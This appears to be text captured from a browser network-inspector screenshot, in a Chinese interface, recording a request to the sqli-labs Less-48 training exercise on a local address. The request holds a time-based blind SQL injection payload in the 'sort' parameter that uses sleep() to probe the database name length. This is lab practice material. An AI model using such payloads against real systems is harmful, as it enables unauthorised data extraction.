 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 192... /sqli-labs/Less-48/?sort= docu... h... 2.21 kB 1...
404 GET 192... favicon.ico Favico... h... 已缓存 2...
2 个请求 已传输 2.18 kB / 2.21 kB 完成：70 毫秒 DOMConten
消息头 Cookie 请求 响应 耗时
过滤消息头 拦截 重发
GET http://192.168.1.9/sqli-labs/Less-48/?sort=1 and if(length(database())=8,1,sleep(2))
状态 200 OK ?
版本 HTTP/1.1
传输 2.21 kB（大小 1.97 kB）
Referrer 策略 strict-origin-when-cross-origin
请求优先级 Highest
DNS 解析 系统
响应头 (241 字节) 原始